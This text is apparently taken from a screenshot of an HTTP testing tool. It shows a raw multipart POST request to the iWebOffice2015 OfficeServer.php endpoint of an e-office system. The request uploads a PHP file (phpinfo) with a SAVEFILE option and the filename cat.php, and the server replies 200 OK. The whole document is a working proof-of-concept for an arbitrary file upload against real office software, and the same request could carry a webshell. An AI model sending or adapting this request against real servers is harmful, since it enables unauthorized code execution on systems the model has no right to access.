 Request 数据包扫描 热加载 URL
1 POST /eoffice10/server/public/iWebOffice2015/OfficeServer.php HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Connection: close
8 Content-Length: 990
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLpoiBFy4ANA8daew
10 Origin: null
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
13
14 ------WebKitFormBoundaryLpoiBFy4ANA8daew
15 Content-Disposition: form-data;name="FileData";filename="test.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21
22 ------WebKitFormBoundaryLpoiBFy4ANA8daew
23 Content-Disposition: form-data;name="FormData"
24
25 {'USERNAME':'admin','RECORDID':'undefined','OPTION':'SAVEFILE',
'FILENAME':'cat.php'}
26 ------WebKitFormBoundaryLpoiBFy4ANA8daew--
27
Response 55ms 0字节 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Sep 2022 02:13:00 GMT
3 Server: Apache
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6
7